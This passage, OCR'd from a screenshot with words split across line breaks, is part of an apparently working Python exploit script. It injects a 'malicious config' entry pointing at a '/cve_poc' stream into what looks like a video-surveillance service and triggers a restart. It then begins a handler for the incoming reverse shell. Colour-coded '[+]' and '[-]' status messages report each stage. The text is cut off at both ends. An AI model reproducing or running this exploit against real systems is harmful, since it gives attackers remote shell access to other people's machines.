
7.0.0.1:8554/cve_poc', 'roles': ['detect']}]},

            'detect': {'enabled': False},

            'audio': {'enabled': False},

            'enabled': True

        }

        print_status("Payload injected into config st
ructure.", GREEN, "[+]")

        # 4. SIGNAL LISTENER TO START

        exploit_ready.set()

        time.sleep(5)

        print_status("Sending malicious config & trig
gering restart...", YELLOW)

        send_payload(session, url, config)

    except Exception as e:

        print_status(f"Error during payload injectio
n: {e}", RED, "[-]")

        sys.exit(1)

def shell_handler(lport):

    """Handles the incoming reverse shell connectio
n"""
